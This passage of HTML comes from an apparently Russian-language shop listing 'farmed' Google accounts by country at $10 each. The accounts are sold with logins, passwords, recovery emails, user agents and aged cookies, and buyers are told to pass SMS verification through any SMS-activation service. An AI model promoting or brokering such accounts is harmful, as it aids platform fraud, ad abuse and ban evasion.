		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2910926')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2910926&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f&lt;\/span&gt;&lt;\/b&gt; | \u0424\u0430\u0440\u043c | &lt;b&gt;\u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | 2-FA | \u041f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c Gpay | &lt;b&gt;\u041e\u0442\u043b\u0435\u0436\u043a\u0430 3 \u043c\u0435\u0441+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 100+ | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 1000+&lt;\/b&gt; | \u0421\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u043e\u0444\u0438\u043b\u044c Google Business | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Germany&lt;\/span&gt;&lt;\/b&gt; | Farm | &lt;b&gt;Manual farming&lt;\/b&gt; | 2-FA | Payment profile Gpay | &lt;b&gt;3 months+ | Letters in the mail 100+ | Cooking 1000+&lt;\/b&gt; | Created Google Business profile | Activity on Google services&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;4&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Фарм :&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Нагул кук 1000+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Отлежка почты 3 мес+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Письма на почте 100+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ На некоторых аккаунтах может быть создан ads (без платежки)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2910925" href="/goods/info/2910925--ispaniya-farm-ruchnoy-farm-2-fa-platezhnyy-profil-gpay-otlezhka-3-mes-pisma-na-pochte-100-nagul-kuk-1000-sozdan-profil-google-business-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/eAXnUGN.png"> <b><span style="color: #ff0000;">Испания</span></b> | Фарм | <b>Ручной фарм</b> | 2-FA | Платежный профиль Gpay | <b>Отлежка 3 мес+ | Письма на почте 100+ | Нагул кук 1000+</b> | Создан профиль Google Business | Активность на сервисах Google</a></td>
			<td title="В наличии 8 шт." class="td-count">8</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2910925')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2910925&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/eAXnUGN.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0418\u0441\u043f\u0430\u043d\u0438\u044f&lt;\/span&gt;&lt;\/b&gt; | \u0424\u0430\u0440\u043c | &lt;b&gt;\u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | 2-FA | \u041f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c Gpay | &lt;b&gt;\u041e\u0442\u043b\u0435\u0436\u043a\u0430 3 \u043c\u0435\u0441+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 100+ | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 1000+&lt;\/b&gt; | \u0421\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u043e\u0444\u0438\u043b\u044c Google Business | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/eAXnUGN.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Spain&lt;\/span&gt;&lt;\/b&gt; | Farm | &lt;b&gt;Manual Farming&lt;\/b&gt; | 2-FA | Gpay Profile | &lt;b&gt;3 months+ Pending | Mailing 100+ | Cooking 1000+&lt;\/b&gt; | Google Business Profile created | Activity on Google services&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;8&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Фарм :&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Нагул кук 1000+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Отлежка почты 3 мес+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Письма на почте 100+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ На некоторых аккаунтах может быть создан ads (без платежки)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2910924" href="/goods/info/2910924--ukraina-farm-ruchnoy-farm-2-fa-platezhnyy-profil-gpay-otlezhka-3-mes-pisma-na-pochte-100-nagul-kuk-1000-sozdan-profil-google-business-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/xTOBmDJ.png"> <b><span style="color: #ff0000;">Украина</span></b> | Фарм | <b>Ручной фарм</b> | 2-FA | Платежный профиль Gpay | <b>Отлежка 3 мес+ | Письма на почте 100+ | Нагул кук 1000+</b> | Создан профиль Google Business | Активность на сервисах Google</a></td>
			<td title="В наличии 2 шт." class="td-count">2</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2910924')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2910924&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0423\u043a\u0440\u0430\u0438\u043d\u0430&lt;\/span&gt;&lt;\/b&gt; | \u0424\u0430\u0440\u043c | &lt;b&gt;\u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | 2-FA | \u041f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c Gpay | &lt;b&gt;\u041e\u0442\u043b\u0435\u0436\u043a\u0430 3 \u043c\u0435\u0441+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 100+ | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 1000+&lt;\/b&gt; | \u0421\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u043e\u0444\u0438\u043b\u044c Google Business | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/xTOBmDJ.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Ukraine&lt;\/span&gt;&lt;\/b&gt; | Farm | &lt;b&gt;Manual Farm&lt;\/b&gt; | 2-FA | Gpay profile | Gpay profile | &lt;b&gt;3 months+ | Letters in the mail 100+ | Kuk 1000+&lt;\/b&gt; | Google Business profile created | Activity on Google services&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;2&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Фарм :&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Нагул кук 1000+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Отлежка почты 3 мес+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Письма на почте 100+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2910923" href="/goods/info/2910923--ssha-farm-ruchnoy-farm-2-fa-platezhnyy-profil-gpay-otlezhka-3-mes-pisma-na-pochte-100-nagul-kuk-1000-sozdan-profil-google-business-aktivnost-na-servisah-google"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"> <b><span style="color: #ff0000;">США</span></b> | Фарм | <b>Ручной фарм</b> | 2-FA | Платежный профиль Gpay | <b>Отлежка 3 мес+ | Письма на почте 100+ | Нагул кук 1000+</b> | Создан профиль Google Business | Активность на сервисах Google</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2910923')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2910923&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0421\u0428\u0410&lt;\/span&gt;&lt;\/b&gt; | \u0424\u0430\u0440\u043c | &lt;b&gt;\u0420\u0443\u0447\u043d\u043e\u0439 \u0444\u0430\u0440\u043c&lt;\/b&gt; | 2-FA | \u041f\u043b\u0430\u0442\u0435\u0436\u043d\u044b\u0439 \u043f\u0440\u043e\u0444\u0438\u043b\u044c Gpay | &lt;b&gt;\u041e\u0442\u043b\u0435\u0436\u043a\u0430 3 \u043c\u0435\u0441+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 100+ | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 1000+&lt;\/b&gt; | \u0421\u043e\u0437\u0434\u0430\u043d \u043f\u0440\u043e\u0444\u0438\u043b\u044c Google Business | \u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043d\u0430 \u0441\u0435\u0440\u0432\u0438\u0441\u0430\u0445 Google&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;USA&lt;\/span&gt;&lt;\/b&gt; | Farm | &lt;b&gt;Manual Farming&lt;\/b&gt; | 2-FA | Gpay Profile | &lt;b&gt;3 months+ Pending | Letters in the mail 100+ | Cooking 1000+&lt;\/b&gt; | Google Business Profile created | Activity on Google services&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Фарм :&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Нагул кук 1000+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Отлежка почты 3 мес+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Письма на почте 100+&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&amp;nbsp;⁃ Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: 